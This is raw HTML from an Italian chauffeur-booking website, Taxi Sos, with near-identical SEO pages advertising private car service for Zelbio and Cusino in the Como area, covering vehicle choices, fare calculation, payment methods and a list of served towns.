							<h1 class="sow-headline">
						Auto Con Autista Zelbio						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div></div></div><div id="pg-1721-1"  class="panel-grid panel-no-style" ><div id="pgc-1721-1-0"  class="panel-grid-cell" ><div id="panel-1721-1-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1721"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-600x326.png" width="600" height="326" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS.png 600w, https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-300x163.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="CLASSE S TAXI SOS" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-1721-1-1"  class="panel-grid-cell" ><div id="panel-1721-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1721"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/Classe-V3-600x292.png" width="600" height="292" sizes="(max-width: 600px) 100vw, 600px" alt="Taxi Sos Mercedes V Nero ncc" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-1721-2"  class="panel-grid panel-no-style" ><div id="pgc-1721-2-0"  class="panel-grid-cell" ><div id="panel-1721-2-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1721"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1721-2-1"  class="panel-grid-cell" ><div id="panel-1721-2-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1721"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1721-3"  class="panel-grid panel-no-style" ><div id="pgc-1721-3-0"  class="panel-grid-cell" ><div id="panel-1721-3-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1721"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png" width="768" height="320" srcset="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png 768w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-600x250.png 600w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-300x125.png 300w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-1024x427.png 1024w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1.png 1440w" sizes="(max-width: 768px) 100vw, 768px" alt="Mercedes classe S taxi sos" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-1721-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: left;">Auto Con Autista Zelbio</h1>
<h1 style="text-align: left;"><span style="font-size: 16px;">Stai Cercando il servizio Noleggio Con Conducente a Como?  Cerchi </span><strong style="font-size: 16px;">Auto Con Autista Zelbio</strong><span style="font-size: 16px;">?</span></h1>
<p style="text-align: left;">Sei a Como<strong> Stazione</strong> o stai per arrivare a Como<strong> Stazione Centrale</strong> e devi recarti a Zelbio?</p>
<p style="text-align: left;">Stai per arrivare a Malpensa Aeroporto o a Linate Aeroporto e devi andare a Zelbio?</p>
<p style="text-align: left;">Vorresti Conoscere la migliore quotazione sul mercato?</p>
<p style="text-align: left;">Taxi Sos invierà la tua richiesta a tutte le aziende iscritte nel portale e selezionerà per te la migliore offerta.</p>
<p style="text-align: left;">Non ti preoccupare, la tua email non sarà visibile a nessuno. Solo Taxi Sos potrà rispondere alla tua domanda: Qual è il <strong>Costo per il tragitto da A a B con Auto Con Autista Zelbio?</strong></p>
<p style="text-align: left;">Conoscere in anticipo il costo di un tragitto è un tuo diritto!</p>
<p style="text-align: left;">Taxi Sos il network per Taxi e Ncc di tutta Italia ti concede la possibilità di trovare la miglior tariffa per i tuoi spostamenti.</p>
<hr />
<h3 style="text-align: left;"><strong>Veicoli</strong></h3>
<p style="text-align: left;">Hai delle esigenze particolari? Preferisci uno specifico veicolo?</p>
<p style="text-align: left;">Minivan 7 posti a sedere, Auto di Lusso Bmw Serie 7, Mercedes Classe S o Classe E?</p>
<p style="text-align: left;">Scrivilo e noi calcoleremo il <strong>Costo per il tuo spostamento con Auto Con Autista Zelbio</strong></p>
<hr />
<p style="text-align: left;"> </p>
</div>
</div></div></div></div><div id="pg-1721-4"  class="panel-grid panel-no-style" ><div id="pgc-1721-4-0"  class="panel-grid-cell" ><div id="panel-1721-4-0-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="7" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1721 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1141 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png" alt="calcolo costi taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1721-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Come si Calcola il Costo per Auto Con Autista Zelbio</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Il calcolo viene effettuato su una base multipla, quindi Tempo/km!</p>
<p style="text-align: left;">In base all orario, notturno (dalle 21.00 alle 5.59) o diurno (dalle 6.00 alle 20.59) la tariffa potrebbe avere delle maggiorazioni, ma non preoccuparti, ti verrà comunicato subito.</p>
<p style="text-align: left;">Il costo può cambiare in base al veicolo di cui necessiti, esempio Auto Berlina 4 posti, Minivan 7 posti, Minibus 12/16 posti e così via.</p>
<p style="text-align: left;">Quanto Richiedi la Quotazione del servizio, assicurati di comunicarci quante persone viaggeranno e quante valigie avrà ognuno.</p>
<p style="text-align: left;">Delle volte, può capitare, che 4 persone viaggino con 2 valigie a testa, in auto le persone stanno comode, ma manca lo spazio per i bagagli.</p>
</div>
</div></div></div><div id="pgc-1721-4-1"  class="panel-grid-cell" ><div id="panel-1721-4-1-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1721 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1144 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png" alt="risparmio" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1721-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Nessuna Maggiorazione</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Con Taxi Sos il <strong>Costo di un Auto Con Autista Zelbio</strong> lo conosci in anticipo, senza sorprese e senza nessuna maggiorazione assurda e ingiustificata.</p>
<p>Il Servizio Taxi o Ncc, sono servizi pubblici non di linea, così vengono definiti. A differenza del Bus effettuano delle tratte sempre differenti.</p>
<p>Con il Bus paghi il biglietto e sai fino a dove puoi andare, con il Taxi è sempre un incognita.</p>
<p>Quindi, con <strong>TAXI SOS</strong>, ti basta Inviare la tua richiesta, ti rispondiamo immediatamente e se il prezzo sarà di tuo gradimento, non ci saranno cambiamenti!</p>
<p>Il nostro scopo è quello di permetterti di valutare con tutta calma se la spesa che andrai ad affrontare sarà quella che pensavi.</p>
<p>Conoscendo in anticipo la tariffa potrai Valutare, Risparmiare e Viaggiare Sereno.</p>
</div>
</div></div></div><div id="pgc-1721-4-2"  class="panel-grid-cell" ><div id="panel-1721-4-2-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="11" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1721 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1146 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png" alt="modalità di pagamento taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2.png 204w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1721-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Modalità di Pagamento</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Quante volte ti sei chiesto oppure hai chiesto al Sig. Tassista se accettasse la Carta di Credito?</p>
<p style="text-align: left;">Sentirsi dire SI sarebbe stato un salvagente in mare aperto, giusto?</p>
<p style="text-align: left;">Con Taxi SOS puoi effettuare il pagamento del servizio con Bancomat, Carta di Credito (American Expresso, MasterCard, Visa) o Contanti.</p>
<p style="text-align: left;">Preferisci pagare la <strong>Auto Con Autista Zelbio</strong> anticipatamente con PayPal?  Nessun problema, durante la tua prenotazione o richiesta, scrivilo al nostro operatore.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-274 alignleft" src="http://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png" alt="taxi sos" width="300" height="88" srcset="https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png 300w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-150x44.png 150w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito.png 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
</div></div></div></div><div id="pg-1721-5"  class="panel-grid panel-no-style" ><div id="pgc-1721-5-0"  class="panel-grid-cell" ><div id="panel-1721-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p> </p>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1149 size-medium" src="http://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png" alt="Auto Con Autista Zelbio" width="300" height="85" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png 300w, https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1.png 443w" sizes="auto, (max-width: 300px) 100vw, 300px" /></h3>
<h3 style="text-align: center;">Taxi Sos, il Primo sito che ti permette di sapere in Anticipo il Costo di un Auto Con Autista Zelbio</h3>
</div>
</div></div></div></div><div id="pg-1721-6"  class="panel-grid panel-no-style" ><div id="pgc-1721-6-0"  class="panel-grid-cell" ><div id="panel-1721-6-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1721"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1721-6-1"  class="panel-grid-cell" ><div id="panel-1721-6-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1721"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1721-7"  class="panel-grid panel-no-style" ><div id="pgc-1721-7-0"  class="panel-grid-cell" ><div id="panel-1721-7-0-0" class="so-panel widget widget_sow-google-map panel-first-child" data-index="16" ><div
			
			class="so-widget-sow-google-map so-widget-sow-google-map-default-6b23895f316e-1721"
			
		>
<div class="sow-google-map-canvas"
	style=""
	id="map-canvas-0542eb40d2419c4db205455a067a6464"
	data-options="{&quot;address&quot;:&quot;Zelbio&quot;,&quot;zoom&quot;:12,&quot;mobileZoom&quot;:12,&quot;gestureHandling&quot;:&quot;greedy&quot;,&quot;disableUi&quot;:false,&quot;markerIcon&quot;:false,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:false,&quot;mapName&quot;:false,&quot;mapStyles&quot;:false,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;AIzaSyAepHCxuAc2vyvLW2xfqjx7peIMVZsmjyQ&quot;,&quot;breakpoint&quot;:780,&quot;id&quot;:&quot;698139&quot;}"
	data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div></div><div id="panel-1721-7-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Il servizio è disponibile anche nei seguenti comuni</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Albavilla, Albese con Cassano, Albiolo, Alserio, Alta Valle Intelvi, Alzate Brianza, Anzano del Parco, Appiano Gentile, Argegno, Arosio, Asso, Barni, Bellagio, Bene Lario,Beregazzo con Figliaro, Binago, Bizzarone, Blessagno, Blevio, Bregnano, Brenna, Brienno, Brunate, Bulgarograsso, Cabiate, Cadorago, Caglio,Cagno,Campione d'Italia,Cantù,Canzo, Capiago Intimiano,Carate Urio,Carbonate,Carimate,Carlazzo, Carugo,Casasco d'Intelvi,Caslino d'Erba,Casnate con Bernate,Cassina Rizzardi,Castelmarte, Castelnuovo Bozzente,Castiglione d'Intelvi,Cavargna,Cerano d'Intelvi,Cermenate,Cernobbio, Cirimido, Claino con Osteno,Colonno,Colverde, COMO, Corrido,Cremia, Cucciago, Cusino, Dizzasco, Domaso, Dongo, Dosso del Liro,Erba, Eupilio, Faggeto Lario, Faloppio,Fenegrò,FiginoSerenza,Fino Mornasco,Garzeno, Gera Lario,Grandate, Grandola ed Uniti, Gravedona ed Uniti,Griante,Guanzate,Inverigo,Laglio,Laino,Lambrugo,Lasnigo,Lezzeno,Limido Comasco,Lipomo,Livo,Locate Varesino,Lomazzo, Longone al Segrino, Luisago,Lurago d'Erba,Lurago Marinone,Lurate Caccivio,Magreglio,Mariano Comense,Maslianico,Menaggio,Merone,Moltrasio,Monguzzo, Montano Lucino,Montemezzo, Montorfano,Mozzate,Musso,Nesso,Novedrate,Olgiate Comasco,Oltrona di San Mamette,Orsenigo,Peglio, Pianello del Lario, Pigra,Plesio,Pognana Lario,Ponna,Ponte Lambro,Porlezza,Proserpio,Pusiano,Rezzago, Rodero, Ronago, Rovellasca, Rovello Porro, Sala Comacina,San Bartolomeo Val C., San Fedele Intelvi, San Fermo della B., San Nazzaro Val C., San Siro, Schignano, Senna Comasco, Solbiate, Sorico, Sormano, Stazzona, Tavernerio, Torno,Tramezzana, Trezzone, Turate, Uggiate-Trevano, Val Rezzo,Valbrona, Valmorea, Valsolda,Veleso, Veniano, Vercana, Vertemate con Minoprio,Villa Guardia, Zelbio,</p>
</div>
</div></div></div></div><div id="pg-1721-8"  class="panel-grid panel-no-style" ><div id="pgc-1721-8-0"  class="panel-grid-cell" ><div id="panel-1721-8-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="18" >			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92821200-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div></div></div> 
		<div class="post-meta down">
			<span class="author-name">
				<i class="fa fa-user-secret"></i> <a href="https://taxi-sos.it/author/admin/">admin</a>
			</span>
			<span class="comments-link">
				<i class="fa fa-comment"></i> <a href="https://taxi-sos.it/auto-autista-zelbio/#respond">0 Commenti</a>
			</span>
		</div>
	</div>
</article><article id="post-1719" class="post-items mb-6 post-1719 post type-post status-publish format-standard hentry category-auto-con-autista-como tag-auto-per-matrimonio-a-cusino tag-autonoleggio-con-autista-cusino tag-autonoleggio-con-conducente-cusino tag-chauffeur-cusino tag-concierge-service-cusino tag-ncc-a-cusino tag-ncc-cusino tag-noleggio-con-conducente-cusino tag-taxi-a-cusino">
	<figure class="post-image">
	   <a href="" class="post-hover">
					</a>
		<div class="post-meta imu">
			<span class="post-list">
			   <ul class="post-categories"><li><a href=""><a href="https://taxi-sos.it/category/auto-con-autista-como/" rel="category tag">Auto con autista COMO</a></a></li></ul>
			</span>
		</div>
	</figure>
	<div class="post-content">
		<div class="post-meta up">
			<span class="posted-on">
			   <a href="https://taxi-sos.it/2017/03/">Mar 23 2017</a>
			</span>
		</div>
	   <h5 class="post-title"><a href="https://taxi-sos.it/auto-con-autista-cusino/" rel="bookmark">Auto Con Autista Cusino</a></h5><div id="pl-1719"  class="panel-layout" ><div id="pg-1719-0"  class="panel-grid panel-no-style" ><div id="pgc-1719-0-0"  class="panel-grid-cell" ><div id="panel-1719-0-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-338ea1108df4-1719"
			
		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						Auto Con Autista Cusino						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div></div></div><div id="pg-1719-1"  class="panel-grid panel-no-style" ><div id="pgc-1719-1-0"  class="panel-grid-cell" ><div id="panel-1719-1-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1719"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-600x326.png" width="600" height="326" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS.png 600w, https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-300x163.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="CLASSE S TAXI SOS" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-1719-1-1"  class="panel-grid-cell" ><div id="panel-1719-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1719"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/Classe-V3-600x292.png" width="600" height="292" sizes="(max-width: 600px) 100vw, 600px" alt="Taxi Sos Mercedes V Nero ncc" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-1719-2"  class="panel-grid panel-no-style" ><div id="pgc-1719-2-0"  class="panel-grid-cell" ><div id="panel-1719-2-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1719"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1719-2-1"  class="panel-grid-cell" ><div id="panel-1719-2-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1719"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1719-3"  class="panel-grid panel-no-style" ><div id="pgc-1719-3-0"  class="panel-grid-cell" ><div id="panel-1719-3-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1719"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png" width="768" height="320" srcset="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png 768w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-600x250.png 600w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-300x125.png 300w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-1024x427.png 1024w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1.png 1440w" sizes="(max-width: 768px) 100vw, 768px" alt="Mercedes classe S taxi sos" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-1719-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: left;">Auto Con Autista Cusino</h1>
<h1 style="text-align: left;"><span style="font-size: 16px;">Stai Cercando il servizio Noleggio Con Conducente a Como?  Cerchi </span><strong style="font-size: 16px;">Auto Con Autista Cusino</strong><span style="font-size: 16px;">?</span></h1>
<p style="text-align: left;">Sei a Como<strong> Stazione</strong> o stai per arrivare a Como<strong> Stazione Centrale</strong> e devi recarti a Cusino?</p>
<p style="text-align: left;">Stai per arrivare a Malpensa Aeroporto o a Linate Aeroporto e devi andare a Cusino?</p>
<p style="text-align: left;">Vorresti Conoscere la migliore quotazione sul mercato?</p>
<p style="text-align: left;">Taxi Sos invierà la tua richiesta a tutte le aziende iscritte nel portale e selezionerà per te la migliore offerta.</p>
<p style="text-align: left;">Non ti preoccupare, la tua email non sarà visibile a nessuno. Solo Taxi Sos potrà rispondere alla tua domanda: Qual è il <strong>Costo per il tragitto da A a B con Auto Con Autista Cusino?</strong></p>
<p style="text-align: left;">Conoscere in anticipo il costo di un tragitto è un tuo diritto!</p>
<p style="text-align: left;">Taxi Sos il network per Taxi e Ncc di tutta Italia ti concede la possibilità di trovare la miglior tariffa per i tuoi spostamenti.</p>
<hr />
<h3 style="text-align: left;"><strong>Veicoli</strong></h3>
<p style="text-align: left;">Hai delle esigenze particolari? Preferisci uno specifico veicolo?</p>
<p style="text-align: left;">Minivan 7 posti a sedere, Auto di Lusso Bmw Serie 7, Mercedes Classe S o Classe E?</p>
<p style="text-align: left;">Scrivilo e noi calcoleremo il <strong>Costo per il tuo spostamento con Auto Con Autista Cusino</strong></p>
<hr />
<p style="text-align: left;"> </p>
</div>
</div></div></div></div><div id="pg-1719-4"  class="panel-grid panel-no-style" ><div id="pgc-1719-4-0"  class="panel-grid-cell" ><div id="panel-1719-4-0-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="7" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1719 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
